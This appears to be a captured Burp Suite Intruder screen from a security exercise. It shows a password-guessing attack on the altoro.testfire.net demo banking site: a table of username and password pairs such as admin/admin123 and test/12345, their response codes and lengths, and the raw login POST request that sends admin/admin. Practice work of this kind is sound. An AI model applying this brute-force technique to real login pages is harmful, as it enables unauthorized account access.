 2. Intruder attack of http://altoro.testfire.net
Attack Save
2. Intruder attack of http://altoro.testfire.net
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 451 126
1 test admin 302 311 126
2 12345 admin 302 289 126
3 admin admin 302 336 264
4 admin123 admin 302 278 126
5 test admin123 302 302 126
6 12345 admin123 302 294 126
7 admin admin123 302 286 126
8 admin123 admin123 302 277 126
9 test 12345 302 278 126
Request Response
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: altoro.testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://altoro.testfire.net
10 Connection: keep-alive
11 Referer: http://altoro.testfire.net/login.jsp
12 Cookie: JSESSIONID=C200D3FC9713A998646B803ABDDE8DBE; AltoroAccounts=
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin&passw=admin&btnSubmit=Login